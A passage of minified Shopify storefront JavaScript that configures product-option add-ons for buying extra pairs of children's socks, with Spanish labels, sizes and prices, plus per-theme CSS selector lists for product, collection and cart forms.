talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"3"}]}},{"id":"dropdown-5","type":"dropdown","label":"Talla del quinto par de calcetines EXTRA","label_on_cart":"quinto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"4"}]}},{"id":"checkbox-2","type":"checkbox","label":"Quieres añadir un par de calcetines Mami-saurus?","label_on_cart":"par mami-saurus","option_values":[{"id":0,"value":"Si","helptext":"","product_handle":"calcetines-mami-saurus","variant_id":52052239286604,"variant_price":"10.95"},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[14744867176780]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[993127] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Quieres añadir un par extra de calcetines mini familia monstruosa?","label_on_cart":"quieres extras?","option_values":[{"id":0,"value":"Si","helptext":""},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100},{"id":"number-1","type":"number","label":"¿Cuantos deseas añadir?","label_on_cart":"cuantos extras?","advanced_addon":"default","max":"5","helptext":"Máximo de +5","helptext_position":"below","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"checkbox-1","where":"EQUALS","value":"Si"}]}},{"id":"dropdown-1","type":"dropdown","label":"Talla del primer par de calcetines EXTRA","label_on_cart":"primer par extra","option_values":[{"id":5,"value":"15-18","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633240396,"variant_price":"6.95"},{"id":6,"value":"19-22","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633273164,"variant_price":"6.95"},{"id":7,"value":"23-26","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633305932,"variant_price":"6.95"},{"id":8,"value":"27-29","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633338700,"variant_price":"7.95"},{"id":9,"value":"31-34","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633371468,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"0"}]}},{"id":"dropdown-2","type":"dropdown","label":"Talla del segundo par de calcetines EXTRA","label_on_cart":"segundo par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"1"}]}},{"id":"dropdown-3","type":"dropdown","label":"Talla del tercer par de calcetines EXTRA","label_on_cart":"tercer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"2"}]}},{"id":"dropdown-4","type":"dropdown","label":"Talla del cuarto par de calcetines EXTRA","label_on_cart":"cuarto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"3"}]}},{"id":"dropdown-5","type":"dropdown","label":"Talla del quinto par de calcetines EXTRA","label_on_cart":"quinto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"4"}]}},{"id":"checkbox-2","type":"checkbox","label":"Quieres añadir un par de calcetines para Mami- Familia monstruosa?","label_on_cart":"par mami-saurus","option_values":[{"id":0,"value":"Si","helptext":"","product_handle":"calcetines-familia-monstruosa","variant_id":52039868023116,"variant_price":"10.95"},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[14744867176780]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};if (Shopify.theme.id == 148882817356) { window.GPOConfigs.themeInfo = {"id":148882817356,"name":"Copia actualizada de Canopy","role":"unpublished","theme_store_id":732,"theme_name":"Canopy","theme_version":"5.0.0"}; }if (Shopify.theme.id == 152881955148) { window.GPOConfigs.themeInfo = {"id":152881955148,"name":"Copia actualizada de Copia actualizada de Canopy","role":"unpublished","theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 152881987916) { window.GPOConfigs.themeInfo = {"id":152881987916,"name":"Copia actualizada de Copia actualizada de Canopy","role":"main","theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 154165707084) { window.GPOConfigs.themeInfo = {"theme_store_id":887,"theme_name":"Dawn","theme_version":"11.0.0"}; }if (Shopify.theme.id == 155356922188) { window.GPOConfigs.themeInfo = {"theme_store_id":887,"theme_name":"Dawn","theme_version":"12.0.0"}; }if (Shopify.theme.id == 155356954956) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.1"}; }if (Shopify.theme.id == 157002170700) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.2"}; }if (Shopify.theme.id == 157158637900) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 159484608844) { window.GPOConfigs.themeInfo = {"theme_store_id":887,"theme_name":"Dawn","theme_version":"13.0.1"}; }if (Shopify.theme.id == 161344520524) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 161829716300) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 161902428492) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 161902559564) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 161903640908) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 162141864268) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 179750928716) { window.GPOConfigs.themeInfo = {"theme_store_id":887,"theme_name":"Dawn","theme_version":"15.3.0"}; }if (Shopify.theme.id == 180229439820) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 180440301900) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 182359261516) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 182474867020) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 188390015308) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"1.7.0"}; }if (Shopify.theme.id == 188391457100) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"1.7.0"}; }if (Shopify.theme.id == 148882817356) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".home-product form[action*=\"/cart/add\"]",".shop-product form[action*=\"/cart/add\"]","#shopify-section-featured-product form[action*=\"/cart/add\"]","form.apb-product-form","[data-gpo-theme-store-id=\"141\"] .product__section--form > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"450\"] .productoptions form[action=\"/cart/add\"]","[data-gpo-theme-store-id=\"568\"] .buy-buttons-row form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"686\"] .product-form form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"714\"] .product-form__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"857\"] .product-block form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"859\"] .form-vertical form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"863\"] .product-detail__detail > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1190\"] .product-info__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1536\"] [data-aid=\"main-product-form\"] > [data-name=\"payment-buttons\"] form[action*=\"/cart/add\"]",".product-info__buy-buttons form[action*=\"/cart/add\"]","[data-block-type=\"buy-buttons\"] form[action*=\"/cart/add\"]",".product-form__buy-buttons form[action*=\"/cart/add\"]","product-form form[action*=\"/cart/add\"]",".product-form form[action*=\"/cart/add\"]",".product-page form[action*=\"/cart/add\"]",".product-add form[action*=\"/cart/add\"]","[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]","form#add-to-cart-form","form.sf-cart__form","form.productForm","form.product-form","form.product-single__form","form.shopify-product-form","form.atc-form","form.atc-form-mobile","form[action*=\"/cart/add\"]:not([hidden]):not(.installment)"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.gf_product-compare-price,.lh-compare-at-price,.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[data-gpo-product-quantity],[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button,button[data-pf-type*=ProductATC],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude)","paymentButton":"[data-gpo-product-payment],[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),.collection,.collection-wrapper,[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],#shopify-section-featured-products,.featured-collection,.featured-products-section,[id*=\"shopify-section\"][id$=\"product-recommendations\"],product-recommendations,.product-recommendations,#gf-grid,.collection product-list.product-list","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item","productLink":"[data-gpo-collection-product-link],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay > a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info > a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure > a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root > a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a","quickViewActivator":"[data-gpo-collection-qv-activator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button > a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.halo-collection-content .product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view","quickViewProductForm":"[data-gpo-collection-qv-product-form],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form[action*=\"/cart/add\"],quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv"},"cart":{"form":["[data-gpo-checkout-form]","cart-form","[data-gpo-theme-store-id=\"757\"] #shopify-section-cart","[data-gpo-theme-store-id=\"849\"] .cart-container","[data-gpo-theme-store-id=\"855\"] [data-section-type=\"cart\"]","[data-gpo-theme-store-id=\"855\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] .section-cart_main","[data-gpo-theme-store-id=\"1535\"] .card-container .cart__contents > div > ul","[data-gpo-theme-store-id=\"1581\"] .thb-cart-form","[data-gpo-theme-store-id=\"1609\"] [id*=\"shopify-section\"][id$=\"cart\"]","[data-gpo-theme-store-id=\"1621\"] .cart.page","[data-gpo-theme-store-id=\"1654\"] .cart.page","form.t4s-cartPage__form",".thb-cart-form",".ajax-cart__form-wrapper","#CartPage form[action*=\"/cart\"]",".cart-wrapper form[action*=\"/cart\"]",".main-content-inner form[action=\"/cart\"]",".main-content form[action=\"/cart\"]","[data-section-id=\"cart-template\"] form[action*=\"/cart\"]","cart-items form[action*=\"/cart\"]","form#updateform","form#cartForm","form[action*=\"/cart\"]#cartform",".page-content form[action*=\"/cart\"]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-line-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-line-item-qty-decrease]","increase":"[data-gpo-cart-line-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 152881955148) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".home-product form[action*=\"/cart/add\"]",".shop-product form[action*=\"/cart/add\"]","#shopify-section-featured-product form[action*=\"/cart/add\"]","form.apb-product-form","[data-gpo-theme-store-id=\"141\"] .product__section--form > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"450\"] .productoptions form[action=\"/cart/add\"]","[data-gpo-theme-store-id=\"568\"] .buy-buttons-row form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"686\"] .product-form form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"714\"] .product-form__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"857\"] .product-block form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"859\"] .form-vertical form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"863\"] .product-detail__detail > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1190\"] .product-info__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1536\"] [data-aid=\"main-product-form\"] > [data-name=\"payment-buttons\"] form[action*=\"/cart/add\"]",".product-info__buy-buttons form[action*=\"/cart/add\"]","[data-block-type=\"buy-buttons\"] form[action*=\"/cart/add\"]",".product-form__buy-buttons form[action*=\"/cart/add\"]","product-form form[action*=\"/cart/add\"]",".product-form form[action*=\"/cart/add\"]",".product-page form[action*=\"/cart/add\"]",".product-add form[action*=\"/cart/add\"]","[id*=\"ProductSection--\"] 